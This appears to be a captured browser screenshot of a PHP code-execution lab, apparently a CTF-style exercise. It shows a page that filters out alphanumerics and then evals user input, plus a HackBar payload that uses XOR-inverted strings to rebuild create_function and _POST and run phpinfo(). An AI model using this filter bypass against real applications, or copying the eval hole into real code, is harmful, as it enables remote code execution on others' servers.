 不安全 111.com/rce4.php?code=$_=(%27%9c%8d%9a%9e%8b%9a... 凡 请采取行动
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?>
PHP Version 7.2.34
php
System Windows NT FAN 10.0 build 26200 (Windows 10) AMD64
Build Date Oct 1 2020 10:19:30
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://www.111.com/rce4.php?code=$_=
('%9c%8d%9a%9e%8b%9a%a0%99%8a%91%9c%8b%96%90%91'^'%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff');$_
_=('%a0%af%b0%ac%ab'^'%ff%ff%ff%ff%ff%ff%ff%ff%ff');$___=$$__;$____=$_(%27%27,$___[_]);$____();
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Name Value
Upgrade-Insecur... 1
Body
_=phpinfo();
Name Value
Content-Type application/x-www-fo